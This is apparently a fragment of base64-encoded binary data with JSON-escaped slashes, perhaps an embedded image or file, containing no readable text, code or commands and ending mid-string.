R86Rpew1nAQnrPsUyfnUeWR0FxNWVg36jP0f4bB5Hd9UHX8gbjjB\/zr\/y7rtpRvO0ZvmAn5yrKKS2r4FTBBLq00rG7YpnRm6bJP3TMqorTpmB1fCgx6q+wzz+RF7xOC9lj1rJxUR4d0pp3\/\/+HzsVPHJfZ198+b\/5a5vAdAJLDJ\/4wkrf2RAEYGsGtGuEHOqFVeuSNXhhWDqJWGv58zQARiQ90AqOib\/yNGbpx3Y3L5Xd827FyJQJwwv+HTviYjm5pBIAUDf9ancT\/pROapxsH43uEjbUdq1+uMrYMneAFnYQ9OoFFGsFDOglHdHzuCJDS22oEVukEhojHSxzDuTT0DjqBzTrqMJcBEhwBB+42Lhy+SJBCxaNgT7JicSrYLDYDGMX6FQMccpXM3U2BjRjokGdtLnEft+HIsmFTImBErvYWNhxDbDjS3\/0vgEXqM0Lui6eNW7Kcv2tDQEwM2Mi98QDHarUin5g3TVNXKZe+xZ6VugQwSRtGpOk4yZFBs+E64XqdQH89Iq2ya\/hm6CSc00go00jYpuML6JH5EBonagQK9EjZRY3gXB3dFjfnioaeqxM8oxOu0Iy58wvo1jUDaCVUaiQIWJfPaY0EAcbx4CvKVx9yt4\/NUYOrLjGvnKRkj2LdiavUPvmKP\/7zP\/Ho2FJGdg4hXlAN7o\/xbqwtiYLt9dBz+hY2zR1Cq0QV19t0CXF8JQljPypti97TqI3m2v\/UsljbH0yA2mSbIvlpQe85p7h69zxHts5lzoJlzB\/bizbJmuGB+Sntx9pu+t6P0SVWHk\/L5r9LBG4tmMiwhbtYPzmXBL\/X8JJ8v\/1Y3c1JQH\/+nMTG3TQ\/fqztWHnTY1XFgzdRQgzUc3lVPu11Fw5Pc+Noup73aWLeZ9Lk8+EBxQAeojuWN295o7ZFBydvzfIWL2\/TLTWCJTqhZbpxn8EAMUmIvGX3FSlKFADJW338Zilv\/lK3\/C91xyQsco9IYaQ81r7cEwv1LkBFfgc0fAM1Q7rUQEUV7ZuWruEboqG3bkKFJXXF2pa65BlDNK8TOBAFPAlRFZoAnvM6odFRIJWlEbykEZwS7ZOkgpBn7Tr6AB3fARVnz6g7rEPB4rNgcURdbh0K9rAVqwAgxYZXUQ0QJUBBAIRVgI1IiSwN3Z+bAh0\/578YmJH6f1Ib4uotaUZCkeckl5vkXJM+WJTof3KVfEsxF91oG9JmDIAZqj8JITDEZyRgDIh0zqLhX6CTUKPjX6rim+lF3+NBHShZvd24vW68I91omz3ok9341ngJlmn4B2uoDuEpHf8kAUc6oQ06gRkagXwNX3pEKic8EJinEZipEZiiEbqok\/RKJ9BbQ43xtCaxcwToiUrgUw4Dud9LesdJ7D5XzsljBzlUdot7lQdZOLI\/nVr7cTUTVE\/WgTfq+p9X9JRHx+fSLiFCO0Py8BaUx\/olNLZitTmjbujCcx5cDjsOp8vouzGnNknl8Cn9b7QW49fl2+8qXpfdAL9St9Vqw+GWlC+qEXLBZnNEwxSIyi+aAsQuoSZkLdlQtIFsqLjH9aKJtI2501s+UQWmqrgcMh+xccfaivRbgIrTJjxoNehic7iQlCex\/UXiHNnjyh2uDwUZffeMPCv2R3Y1yIJz33CvcDA+l\/C4BZvT\/bbu99q2R9uWEAAeF06HA6fThdMufbNE5kyijsf1L9bP967y8uOwvRu3qAzj+NFo2y5zER230DuuXgnWGD9uu0SZjiuX9rwuC0l5+7lWvo3xHRNxWT9fSdd79G1EC7O8If+b9HhHD0MC5N+gE67UCN\/SCO3W8dn1dxIZOXxyNOOtuwEAijGZXUMfoZNQrhMYGQU6sTKrhs84tDTC1zUSinV8yTqaqDYCGvokneBUHd98ndjbe3BUtDxVw79RJ+GqRsIhjcCw99VvwYM64SsaCTt1fJ316EEZHZxIGyZHpAlG22U6\/pa6AcL0ITrhUlHNRACeAfK8Gv6lEUmTb7GGNt2Fva0NWyACVlwtnXg7SN4lBzafDWuC1Uj2GgMC712j6Q\/URU4SrmkEBui4nR6sHhuWgMRKiYKl2KEhIMNiMQCT3WXH2d+Oe4Id90Q77pF27Kk2I6mrEUslBrTinn2v\/Wh9kgjW3saOPd2GxWHB3t6G3WvDlmzD2duO3R2p13heAJBbcqxFQI7lI\/U31ab8Z0iKrDbcfZz4D3rxddLwWDy4Rzpw9Zb2Im0KaLQmRtuSXHRJko8u1rYVW3urIekSEOls6SRYrJGwLgJQDbszi2z0ImHxotrUt7ZoqqITOByR7vmSI9JKedvW9Ewmbz3GmeJl9E4NocZLYqQ87hAyNgmPA4unNcPWVfCs\/iAjOndk4uZiji3uZgBAeaP+sJ2L5HZz0mr0Go5eusWzr\/\/EH9885k71TW5ev0r51gmkhH04HXb0YCLjtl7h+s3b3L5zhZO7Z5Brc+J02fC17cn4ectZMGkgYzeXcq\/2HleL15DXWXLTNS99+uhG53Ubca0SRq2nrPIGVdU1VJWfYlN+K2yeFnSZuJHD+5YyKNmBy+3EprVj0IJCDm6bRa9oiglFH8i6K2WcWT48kvLC7sAl0Zw\/onb0etyovgCj1l+i8sZtamqucvbQfHo63QY4dTsshFp3ZsGhO9yuqqbm3iX2LhlOW8WKS9eNbO3pfSaz\/Vw9d6uruX3nOCuG5BBWbLg+0LYqyUg1Hx2n7+bitdu8+PbP\/PBlPbdu3eL21VJOLB9iRIuXWFqB9GzmHrjN7VvV1NwtZf\/K0WQoViPXWLBzHvMXzGbypLHM2VNJXe1dLu+aRa+2mpGMuTm6C7gRd\/8hq89Qcb2G27evc\/[base64]\/Te7K9\/q\/8x58uML5NEl5nVGKgelA9NrxuO6onKgWQ\/9wKVluY7lP2UvfHV1RWXKbsWDGbx6SiKBI8svlDRQ67hPY9GTp6PDvLX\/C08gCLZ41n7Nh8xvbLJiCRj4Op9Fm4n0MbpzAubyRTF66k\/PEryteNIU1RUDsMZl3FD\/z7n2opO76NKeNWUXytnlvFs+jst+KIl6g22Z+oqkQibUdVbIbKRfXg0oIkjdvC5fr7XN4wlYkTJjB+zEj6ZoWw2ULkTtzH\/a\/us3t0kgHY3e1Hs7PqS+oPTianw0CWHblJbe0jXv7wA999+QV3b1Rz9\/5p1gzpQrJIjprsjwSd9KD6w3Sft5dDm6YzKX8kk2Yv4sKj11zbOpm2Thtqemfy1x5g\/+qxjBwxgnmbi6h58gWHZ\/QiYLMR6DaR5Vt2snVRHqNGjGDNiat8UVvG0j5tUSX5b1Nty\/g1nZSc\/oyZPIviW1\/x6Pwmpk8ez\/[base64]\/puhh\/vfRNfyxNW6WN78H\/trpo+jZGgJIjDdql4Z\/h064LGLUG1OP\/WQJkIjHbTrBMp2E7WK8HKlfH6gTfqwTyIrYffi26Ri2Q\/0ib\/W+7joJL3UCXaN2NzH124mo\/[base64]\/6\/bZ+jwVHexvuIU68c1x4U92oWSqhOzoJhTq60F6MtGMHq0XFt96LNldUNk7D9knUCrH64q\/SnoAakf6I1MemWbEGrTja2HAm2o329EUefLNVfAe8OBPsWIIWvEtcBFaoaEM8hnRO0RSsWmR8olqUA14X6c8xndAe3eDrtypVY7MP0y63F317ZpMa8BkZuuVQ8oWG0Hb6P9Nz6Q90HDQaj0NBTx1Em7H3aZfTDl1LpOu0tZz84l\/497\/+iT\/WHGTOoNZGlPKPHSyxCObDtt\/l9r5ptA5EVYp2MY73ovtDtMjqRvtwFBB70hm5r4aXl1eQaVHwZgxkw7XXvLmymUEthC9bkLflKnerdzA6UfjlYxtQJP9dzB7M7YlEWxb1kRZOZ+qxZ3xxfBbt\/bG5shrGy5IlPpg1kh03n1GzJw+\/4qBD\/jYu3i5n3UAPDn8bcvsPZfjEdZTU1nL7xGZmDh7KyPzBdG2dQuCDOe\/E3k9F8wVI7dCdDklR\/nSE6bf9Jm9ubKCLqENDqbTO6kRrX5QuSX1ZU1bHvX2TDGmHlpZJZvvWJEbXjZK7mLL7VRya0ROfYm+gMmq8CUs+LqvHz8yjj7lW0A8tKlE11JJeL3pCCq2zutDGyMauoIR7sPRCLfeLp5EsCXd7zuBY\/Vc8PL6Q3ID0P4uFZ+uoOjmfngHlw9IWQwrpIzmzO1nJsu4kGrlGl\/VX+apmO30CGqo\/kZZZubSNtR3qwrwztTw6Pot0sSdMbUf7zAyS3VG6ZM\/g5L07nFnUn6CMW5Xku4mM3XeP28dn0yPNhsX5t1KXfozXzPLGvGb+\/nXzhKLn6IQu64RrNMK3NcLPNAMU\/CIJkCGh0QlV6yS+jKjW5K09fE8j8UedoBgW+zR8m3XCJ6JpMsQWKCRGrhFA9hZ8iS3OqSYAkBxoAoiGRNVvjQFQok6gSECPZkh4wvc1Eut0\/[base64]\/J\/5CL8EDXoJbVPRcFY\/Ni1dX8RerBGapeK0ewzBaJD8fklY1GEsc\/aTv1pZWQ3JkD0UMwK1OiyExsyZbsKnv+uscaUedIiksLIZdlUi99P46CfU6wfyI3VHDDSiWlkLSb8ihIGkTUgj1rqbXsnu07b2Rjgv+lZx+eQQyttFpxf9Fdq6GS3LNWRzkTt\/KqUvPqL9axrPvr7FhXDeCkh6hmTdpATliE5W\/u5Y7h+aQnabiiHlHqV7cHh+JXedx\/OZd6upqqal7yLM3L3h4eiHtlEhC4q0X7lC2pp+RLNPjCZDSKovsjm1I9nma9SoTQ1h363y2nblG\/aMH1NXVcffOfqa3TTGScwbTBrLjxnNOzElD7jXsemJjUR3Yna0ZuvAw5RUryLG0Jq\/wAjcvrKWPSw55UbMoKJ5+rCkv5+zKqApM1ESiWhRbmVhdja8SJsKrE+w4g0OVt6mrr+VO7QO+ePWSZ6Ur6ORxYnEnkTWqgPK6+9Tdu0N1\/TO++fYh5ZvHkCzAWuvAyOXFVH\/xkLq7NVQ9eM2fv73GlvzcOAAkAN37XoJVUb\/p4RYsKHnKza3DSA56jXQtRn8lzY43iYzhaymtrafu3l1u1z\/lzTePuLpjPEkCgPrM40zlNfZOzYnOSYj0zI5kZ6YR1puZEzUS7VpvP4m9ZVXU1tdxt7aeB1++9FUCbgAAIABJREFU4vW19XT3ebG6QrQevJoLd+uibT\/h9TePublnMunygqW2Y9C8\/dx6FBv3S378roqi6b0ISJoR8VbsPJdzVZcpnNiFkMPWcF4bz4X5+8N8atLms6eNEriqEz6s4+ut4RugETysEz4TlQCJJEWMhwWEnNYJLdENSZEBToQ5RNJj0dCHRYxTA8OjBsXynFcndF2PeOJI3b2iny4aemLEBsgvAOiojh6OGjDLc\/GG0tJ2pkbwpE5oRRNtiwH2oGjbo6NtS5\/sOv5NOuFrEdWYgCr\/St1QtQVydUJXdII9dRJu6gTa6\/hm6SQc0\/Ev00ko0rBb7ShuxZB+ePo43wIgObQNw2A5cKN2LE0e5A4FR5INkchIckOhk6uHE0NioUSMJhs8FwdWGvwfBwx+yf8WUeW4xFAzoi4yxiC5sxqr0qQf8jYcn7G6iT5YEywGmLO1sRoSGEOiI+BLDL+97wCZtBMPxH7JGBo\/K7ZN2ioP3lURaZ14pIktV0BUZKU6fjGKN4ynm3kD8TrRghmk5P2JbqNGobncJGQdJHfd\/0ffNf9B7rjl+HU7qurGorjomL+KouId5HXuw7rrz3h0bhm9\/Ap24dsPbJYxADRuTz13D88hK8WNVQxqxebD5SXUYiAbK55y7\/[base64]\/VVPuLF3Mj265pI7cg5by6u5s38SiYqLrDHbqay\/zZGVwyLjnrqF8ntXOTKnD35DLa2Qu+wC90oLycsJYLH9DWKRfXROm6bzuzk3y01a\/[base64]\/Np3QJB2Py2MYJItXl6GaEmDwCSDFMGK22AwQoIhoXlRbtgjwMMBAE2Ci8cH+9\/otxs7WxKjUKGpH06BtGa8ApE8Yd4Pn\/g5jFPDjSHOgznZjzxWJkBWPzYM+VCehTic0JWLs\/haoa2J3IjZAHVl4\/Ca117YxOC2M1yUSoAC+pI4EE4JoqgdNTSDYcgBJbXsRSgjg9Wr4\/BpuZ3tGL9\/PqVMLGNBhDLtv1lO+cTRpdlvzyVyNoJhuuq0o42ntUaZ0aUVA9REI6HicOsltF3Phq9ecnpeMU3GT1GExF7\/7iqfnF5NhSICGsf38PSrWDTAA0E\/eSFU3TrsY8kdCGES8ulRUCdIZasW4Q7W8elTMlBZJBH0BgqEgAX9k7asuC7bWfZm55Th3r+xkVeF+Zme6sMQ83wwANJxN165xqWDcJwMgj1sj3GI2p199zcXlbdDtTgItZ1Py6g0vr6ygvRIie0gR1d\/cY\/twUTOHyBqxi\/r\/+pKrW0egKynkbazm0aMDTM0WSWcbRqy\/zHf\/cped47oaAMitunE5+rCs5AaPvytjZW47QraIN5VIu7yBJEbtquH5ja0MTE8i4AsQCIiEMETWgF1UfVvPztHy8hOg\/eDt3P0vr7m1a0IEAPWbz7nKG+yb0dkAQJ82JxEA5A9N5Miz76jYkEOCy4aaOJmDT1\/zdXUBnV0h2vbYwvVvH1GUL6p3P237bab6r6+p2TeekJLIkGVXePDsFHO7iDQ5nYFLz\/PVf3vAoRm98cvaSxrOrqprnJg\/jFYOmxllO\/5MMb9\/8EXt03j41wlifknfFQl0mHhf4vxohuGo2E4kCCixRjyrRIoTfqiR+Foj8cuIN1dgbMQg2T9BJ+GeRviJRuIbjcSnmgF4\/LkRwKMHdYJHdcJfaBFVVJ1G+ICOnhQhpL8gIn16DwCJB1dHnaBIp2JtiyrtpkZgQqRtn4Cuu2JTFG1bVHeXdPzdI7ZA+qiIsWyi0bZOaEdEUuTvrBMo0Qnm6YZrv6j9Eg7phJ\/pJJzR8SVE3N3Fu8gZcBh2Po5Mm6GScQRsuByR2D9NHfoihVCtKr6VGsE7Xny7XBEPrnSR+rxTSTX17N\/9PwE3Iu1p3C+7BVu6DXuGFUcnG\/bkiBecEZNIsxleWh\/rq2FgLUbXokITrzIxuo650bubkDxFQZNhQ9VYKvUBQCU2UGI8LiDNaXOihSNSSgHvvlYx1\/l3CzYCgLqx\/vobfnxxjLxWiXgNt2kBA\/YIQJINUnWjui14XVbDhd2mt6b3rP3UPHvJ66+\/54cfvuabpzc5vmEC7bUPxY95164sTjH61RP7UFB2nycvXvLsYT01RdNIDarY9dZ0W3eJl88f8fTpQ6pv3ODsgWLKS+bTTiRAmUPYdPIWF1ZGJEC\/ZLE3fFbUQ278rTox7fBdvnz0mMdPnvG4poI9UzOjQS\/d2OxBOo5cx53vv+Titkm0tFrf2dcYAGgI68rKOLNmjOGh9XEJkLzYePH40+m44gxPnz7i2dNH1FTd4lTREa6eW0KOBONs0YNx+6v4\/uUjnjx9wJULVyg\/eYijW8eSLBKo3KlsLr3PH1495smzes4cOk9VxT5WT+geUQWJRMs+hC03X\/Mv\/+shO3pnkiDu5sYhKJHaVZIzxrDvzpc8e\/acF\/erKd0wEtXpxJnSlby9N\/jOaPshlaWVlJ44zInCiREboD5zKLl0mV1TIxKghnRtOPcNykQdqiWTsfAEDx8\/4sXTR9y7U03JnqPcLF1JV4k5ldSJ4buu8e3Lh8a4r5VVcvHYYU7tnUyaYsebk8+q83X84aWM+z7nj17iZtkBNs3qi0+xkjpxH7W3SpjVNx2r5eOG+g36ZwIEEyD8znhA0YIaevtInB25ikG03iIqfRGbnCwNX5aGnqGhZ0a\/i2uxSGeSJVKzBAaMlsu9mRFbHuPtW6Q9KdE6cjR8cm\/bOCmOPC9tRd033y5GkTpJvzp8vG1xZTf6JvdK2+JhJs\/rkdhAEp1al0+ihp4S6ZtvfdQ4u03EUFoAmTEOsdmJV2eItCmsogZVVL+K6pM4H7ph39IUCBBDUyMqdLr+bqzJGl6f5z1j5NjzcujHG0\/H\/v+HXQUQieTLKS7xChaRYsWMmQWcNKEeE9uoWFBEwyVdgvrp4nET\/cS8jwzbj4h07VPHZ0jVotGoY3GGpC0x5Dbc4x3OqFFtZL711GYOIC1Acnpr2rROJeSLC\/XwwUWv4tX8JCSm0HLIbArPVHJ120RatW5JiwQd9yfGnRG+9rpVElq0ITOnIx075pDdJhW\/RJiWQImhFmR0yKFjpxw6tG9DakISaS0S8Yudkj9EclpL0pKCb6Nwv10nH+x3czSIKxObFLGHSWpNh5wcOnbsSMfsTNqkSluR+8TIXQ8k0TIjg9YpwQZBPTVjnkMkp6eTlpyAz\/Cyiqu\/mf6pAh6DKbTLlHZz6JAZHXdaEgGJQaSq+BJbkZXdkU6dsmnXuiWpiUmkpoTxie2U5iec1o6cnE506tSBVqmptEhJIikcRDfsu8TrLWjMd9uMVqQE\/NH\/o\/2Tvnp1Elu1JyunI51ysshsmYQm\/RJj+sSWdIi2ndEm2nZqOFJHMJEW6emkhP0\/[base64]\/fFA4O3kaPjgEIsWvPHrvKs1BX7NNXWp\/wXA0ECAo2YO5pmgMG3cx2lp5QJvRr3OfZb+hsfXVruj\/\/E6ov9F\/ttXIW35BM3Vw3KjeB+4jHnbtZ4uPEzXglZkNqHudsOUTy3i2ET5vb81Bg8YrvjNALoCe8448CTGg2sZ\/wvmdHdblwxLyo57F0uI7ZOw37FraMYr\/7Mq8QrkraNj9P5XpBFkWCJZ59EsH6\/D2LLFOnfxzzi3nvWI1HKI+0KT7g9blxv6SK2Qq63\/XJKG0Zk82gfRJriivVb+ibPuhtFdI7d42wQaPBdP4S27+pwvh3fx9qW4J2ud4bTP5XuEn+pmXELP8TmQ8Yd8eDzRlzZ3xt3lC4Se0kAX4s0khMD6GpTc\/W345l3NDTrNGnx2+WBd6kwfuoi\/q3eL4ejSIdmRj3EvtBIvK0ZcYgMRv7g4fn+JDd5CMfRRTYuARYCIAQgxMBIY7AhZfKflAsQkPvlt3yXsqYAiJRLmdwTOTidDYBDLB3Gh66xvstV7pG+Sj3NtdlUP5r6T\/r1sRxo8e3Hf\/91biYi0QoQCieSGJK3\/vd54dfZb7Ofv695UfG4XQg4\/8lgNG7f+n3RzFwjv+f5\/v0BIFnoMRAk6rk0DUNt4v\/bLgQBFTHwIm+3csjHGC0GOqRcgIzcGwMfMUAhZbFy+S8GiAQkxf6X\/5r7xOpq6ipAp\/FH6m3q3p\/7X+Nxx8b\/m7wa6iJPIwnD35ZnfpN0MQ\/Ot+vanD9zPZg88Nvigb8rABL33XjR\/z+UWUS1Jaqq2Kex6usXbOySJV0AjQAHAQHx4xTwI9IRAR9SLoBGyiVWTDzQiAc2UpeApPh65LvUJc+J9EbakU9MivSpICm+nY99lzql\/k\/9SL8a99n8\/dvaIMz5MufL5AGTBz5XHvj7ASCvm1CL9mS2SSXol8P782WqeAAkQEcAj3wEOAjIEKAjVymLARu5CoARsCP3CniIlX2uzGeO6\/NdA+bcmnNr8oDJA792Hvi7ACAjGJwvhbkn6ri+dQLtwl6cP9mI9LfFTCKZEYDTWKoiUhQBOVL+a2cOs3+\/LZ4z58ucL5MHTB4weeDTeUARV1aXpEOI2pNYo8HCIkTUjRgmTkmYaZRbsYsHTSzMva4bnhp2a0SiYbHYmgiDL662Tnw911P54CRLu7YmYHc1mz7gc5nAmIoqJgES0CP\/fS7jM8fx6QvNpJVJK5MHTB4weeDXxQOKuJK2zB3K8JGjGTVqGH27tTEipkp+I9XtRPUn0KHPaEaPGsWoUQPpmpEcyTos4Mdpw5fSju6DxpA3ahQjhvciM9GP1+FCjcX2UVXc9hADt1\/leuF4spI973Ih\/QI7G5ORfl2MZM6HOR8mD5g8YPKAyQO\/JR5Q0nvksfXUDaqr71D\/uJ5njy+xvHMbAhJTw5dA7piFHK2spab6No+\/fkxd2W7y00KGCscbbsPIxTsprbrPvdu3+fLHx1RsmUuPoPrWFdPrdeJLn82Z2utsGp9N2COJKE0m+S0xidlXk19NHjB5wOQBkwc+Nx5QeswvYnbXaJoGVwqzznzJy4pVZNtt6O16Mmr2Msa0jpRb2o3mcN0bbu4YQ1ixEOo9jRnT8ugaiJQHRmzn3ss6do\/vgq44jKimHruX3htv8OT8Crq19mF1mrYvnxsTmeMxN0aTB0weMHnA5IHfGg8oDr0t\/fImM2P6VCbNWcamC7d5enEZOV43dqcXf1oXRk6ewaypkxi\/pJCzNVVUbMojWbFidfpJyxnA+BmzjPJx60uof1TGtrFRACR1JA1k59U6ji3uQbrfiisWRdpUf5m2QCYPmDxg8oDJAyYPmDzwD+IBpe+KSp48v8v1ynIuXa6k6tETnlxYQge7HW9qX+YeqOH1yxrKyy5yvrKGJy\/rKN0wipBiJdh5FvsqHvL8yS3KSi9w5vpDvntVwcbRndAVOy6HQuLU4zys3sekTqk4bW4zQuk\/aKJ\/a8jc7K\/5NmnygMkDJg+YPPCfyQPKlX\/+3zg7OyEShM\/WmdmX7vH84mLaKn46jSqi9ttaCvpEVWQZUzn8sJ6rm4ajKmHyt9fw\/ME+RqZEyv15hdx9eY3CsZ3RFRtWrTWLzt7mysZJdEhwY3ebHlD\/mZNp1m1uFiYPmDxg8oDJAyYPfBoPKGvufUX9uTWsW7WG9VvKuf\/qGc+vrSTTopHWcyWH7j\/k9tElLF+xhR0Havjunx5Svj2PoBIid+4JKh9c49LuZSxfsYfD5x\/y17\/eYMu4rmiKgrvXJqofnWdp33aoiuN34fpuMt6nMZ5JJ5NOJg+YPGDygMkD\/0geUDw957D7wHHOnith3651TBmSx4I5g2jpdmD1JdF+zGpOnDzLufNH2bh8ETPH5DFlTDfCDhtKUjbDFhRy7uw5zp0\/wOJJ01kwI48h3VrjsbRi4rE7PChZRveWGhbX+6kc\/pEDN9s2F57JAyYPmDxg8oDJA79fHlBURyQ1QywPldUu0YsdRrBDXfXitkXVX4qCIsEQJUO5XeL86OheF3bLu3KLzYpisWF3OnG7OpG\/bCkTB7Yj0SMeYb9fIpsLzJx7kwdMHjB5wOQBkwd+XTzwn5cKQ3djVxSsdjdeTTet3E3jZ5MHTB4wecDkAZMHTB741fDAfx4AMif5VzPJ5lvHr+utw5wPcz5MHjB5wOSBfzwPmADIBGomUDN5wOQBkwdMHjB54HfHA39XAOQSeyKbE69pD\/S7YzTzbecf\/7ZjzoE5ByYPmDxg8sA7Hvi7ACBVU1E9TnInFLBh9kBaJmq4PZGYQKoasRVSFBuun4LAJRmry47VasXp0dBjyVc\/tQ5VxWlTsNjN4Izmgni3IExamLQwecDkAZMHfh888HcAQCperwdP+lAOPHjA+TmDSNfcuL1ePDYrTm8HZuw+woFd8+nr11G96idFi3Y77LTqO5mVK5cyLMdvpO34VKZVvR60YJih83ewdmIXEvxePF4zSOOn0s+87\/exOZjzbM6zyQMmD3zOPKBoqorLbsFiEXd4C1arA\/dbKYoAEg8OkZREy20OV4OAhl63E5s14iKvKFbsLk9DAKOqeD0O0icdp7p0LYNbBXDbnbg0H6GBSzh6\/jKX61\/yz9+eZkbIj9fjbfj8275EGVHX0bxuI3J120m7qbp1hcW9I78V6btXRdekz+Ky78Tj1dA1DbfDisViw+mV8SrYvEHmn\/2G2sLB6M6IK7\/N4TZVU43pbf42ecLkAZMHTB4weeAz5AHFq+qMLiil8noVVdUVnNwzi642J25Vw223EGrdhYWHblN18xZVNecpnD+YVooVl67jsii07DuVHedqqbl1i6rqwyzul0lIseGOqqRUrxe3oyvLKu5ybllfWvod2F1eAsldmX\/hIvsXzCG\/4CyvHhcz5RMAkNdhI5A9lMVFFTx8+orvvvuGJ\/euc+V6NXdL1jOsUxhbsD\/L913g\/OYxtE92Y7Fa6TFzFyWlRUzLTKfLhG2crazi2Td\/5ocv67hx4wZVlRc5tmwwAghV1ZQGfc6o3xyb+VZr8oDJAyYPmDyg9FhynEMbpzJ5XB7TFq2k7PErKjaMo5XdhtqqG+PXHmD\/2vHkjc5jUWExd5\/cZ9\/kbvhsNgI9prByayHbluQzJi+PgrO3eHznPPN7tEK1ufCqKh63k1aj9lFXdZRxPdJwOyNG0P5gGp17ZRN2h2iz\/Byvnxxl6icAINXjxpeaQdcBeazaV8r9+rsc3TCNvHGTmZ7Xj\/ZpAVxaGrlTDlP35W32Ts7En9SfovtfUXtsHn2TdZKz+pM\/bS5Hqr7ii4tbmDVtEpMmjGNUrww0sVcyjbTNt53P8G3H3PDNDd\/[base64]\/1Gj\/raYKzAQ+JvAxecDkAZMHTB74XfCAomfP5tCVKmpr71Jz7wGPX7\/g8fklZLscWNzJZI0uoKy2ntq7NVTVPeObb+9zcf0okhQLipbF6OXFVD18QO2d29x88Io\/f32FDaM6oSt23G4njp7LuFJTxrph7Qm4GqXE8Lpx+lKaB0BiQ+T1GtKkeOQq4ClnSiFXKi6yeEAIxeZpMGGq24rD35P1pc\/461\/usX5QO7x2By5Vw+txo4dbsKDkKTe3DiM56DVsh+LrN7+\/Q8kmLUxamDxg8oDJAyYPfG48oGy48Q33Tixg2IBedB8ynkUnbvL04hLaW9ykdZ\/H8btfcHnHeHp060b3ccs5fKOKys0j8Sluusw4RHXdNfYuHUa3bt3pMbeI6vtlbM\/vYgAgh8NG7w3XqD+\/ln5t\/NgcDROiqmJArSbSftV53jw5wmS\/htslqTPiGS0CgBrb5RgAaOr\/z957PkeR5fubWVXps0ol772EECAJhAxeeO+9F57Ge9v4xnshZJBHBlkkhBDQtO+5M\/ObOzP3Z2JjN3ZjY2P35e6L\/RuejaySQN23oXs2upkeOC8UVapTmXnynCezPnm+7jiVFcUUjvYiSbbDs9lnvrJXnlzETNnPg6IL3HzYRvWZzQyJCcCl6q8F0PobvTw8NJGwAA1FMzBFJNgPROSHBrs4n4HXlXgveBAMCAY+bgakir\/9hVurI9AkhaDE1dz68gt6SzaQJAWTMe0Cj75pYv8EO0IsiPQZp+j8jxeU752IJUUz52gLTzo+ZV6qbQJLZOr+Sr7\/exOHpg\/DbdcBi5vNZ63VnJufR6TiX30ZCFyAx40ZHMvQ3aV83Xud5eEhBLwWPzqKM5whY\/dS+W9dlJ5cQZZTfp0ryHBJRBRspaSthctr8wlWDAICvdj7tAwNLW8dt580cmdJHkkRi7nY\/pzbe3JJCJZRbZEVFMH0k4\/orTnA2OhQAjwBeL2iZtnA+RHvP+6bg5h\/Mf+CAcHAh8yAlLG3gt7udnqePqahro475y9TdaeQNNtcFDeahZ818v3nXXT3PKb8bgUVdy5ycd8MwiUFd84Kjj54zB9ePqG7p53bF4poqjrD1plZuCUnCSuu86T2LDMzInE5tderC3ZeIE9gKPOO1dL8+Bk9X37Ln\/74LV\/2dlBzdwfjbZOXqeKSIhk+9TM+\/3\/+Oz1F28iTXKj9AsnSUfQ4Zu68TvMX3\/Ksu4eX5ceYkRGCc\/ACztR\/T+\/tpeRFu5Aki8gVl+joecrtwjQivDKK5iZi0CzONr\/[base64]\/U3TIDCE9IY4jd\/4yhDE6IeC3SxMUxcL7Ee8GDYEAwIBgQDHxYDEhuQ0NRFP+fqqLpOtrrZIYWdqLD\/nZV03ztut7ny2NHeWkqct\/2mq6haXqfL04IUXFxRIR68Vg\/9P3ph8jQ+o7bf3xFQbV9dAaIHMt2lJYV1Nd9+uEE2A7NqiL7+mhHeNmizRY9mqqg6gOSKtr7sfevDxRRJrr6pg\/29\/v7Jl5\/OM5iPMR4CAYEA4IBwcCHxMBvWArDxNA09J\/L7DxA7HxIAyvORdwoBAOCAcGAYEAw8Ptl4DcUQL\/fkxZAirkRDAgGBAOCAcHAx83AexVAdlbot5myBIgfN4hi\/sX8CwYEA4IBwcD7ZOD9CSBTJzgqmZSESAID3H5nZjsbtCwju1y4ZNnns\/PLT97jC3dXVRW9r+DpL9\/WhsxC12zfIuH384+Nm7hAxXgJBgQDggHBwL8+A+9FAFl2RFlABCuvtlB9aB7JYaZPeJhGKEmZI8nNyyN3+FCSIjy\/OCOzXWQ1KCKO5OQkokI8mP9Q\/a6+KLTENFJi7RxAfYJM+CMJJ3DBgGBAMCAYEAx8FAxIvpUQxYnT6cDhcOKSVYzXk+\/BMu1VGoevorrdLttRWnY9Lvs7Hg+moSG7+ttdKHbkVX+7bz8WpqESMHIXFY9vsXlEIl47x5AZSFruQe53t\/K4u4eep8+oPTaFaK8dtv6uPDwe3Kbuq\/2VOPsQ5WV3WT3S\/7\/DpfgElMdt99mJU7YLsrrxeNwYqozLTqRoWuiyhGwFsuLKU2r2j8Wj2YkcHb4s0ULV\/[base64]\/\/Cu+\/\/47nnc9oqG5gydFB5maGYYzaCzbb\/Xwfftp5mYGIDmDWHXrGV++uMO6tGiyFp2krKGNV9\/9F\/7tiyc0t7TQ3lDJ7U8miUzQQgB9FEu\/4kb+Yd3IxXyK+RQM\/OMMSCPXnWF1tl3rS0Iyoll55wUvy7eTLrvwJOcwbdVWZifZJiIJV+oMLrZ\/Qd2RmYRKDoLzl7Bi6Syyg\/[base64]\/UJIHsfYWM5VtnO1Y05xHmdaANLYlgGistBRO4Cbj\/9I61nFpBk2tXf3+UD5Fd5iiSRvvAYFQ+KKRwThOTUeVMx3sJQHYTkbeBOQzdf\/9sr7mwaR7RXQ9H9ossdEsXa6z3UHZpEeKCBZidsfJfoEhfER3FBiKeof\/wpSoyZGDPBgGDgX5EBKW9zBU+ft1BX\/YDSymoanvTw9N5G0mQZIyqflWcaefV5Mw\/KSyiububZ523c3zONEMlJ4LDlnC5\/zPNnDZSX3aeorotvP69g3\/RheCQZTZEIXXSFzoazLBwWhebS39TysiPDVBchI+ZwtPEbnpUeYlaCjm6+ESIej4Wh28VMJSSnijHAuVp1SAxbcoLK8iLWjfIiud6sLNkTYakSSsg4Dt2t5\/k3TRyZnU2ApqMatgDS8YRGU3jjGTUHJhAaZPzi6LN\/xUkWfRY3J8GAYEAwIBgQDPyQAani3\/\/O3ZVhfpHhymBFcTO9xRtIkrwMm3qK1m9a2TfKb+KSkhdz4XEb1fsnY0mhzDrcSO\/js0yL8rcHzDjKoxfVHJuVgUdy4XTHs\/5WIxX7FzI4VEfW+1Z2bNOYoaIPKmBf2RNarm1ljLfvGJKM7lttMTH0QCITcpm5aiHTxwwlWjde1wnTHBLJ849S86iG3QUh\/v5L9gqThVtzInkTmX+xlrZTa1m64TZtbRWsnhCKy+Xy1Stzh0Sz4kYvjy8uIErpO7brTcV6AcoPQRHjIcZDMCAYEAwIBj4kBqRdrV\/Rdns72zdvZce+Ejpe9dJbvY1BDjexudu5+LiT+ovr2bhpH4fPNvLtXzopOzKDIC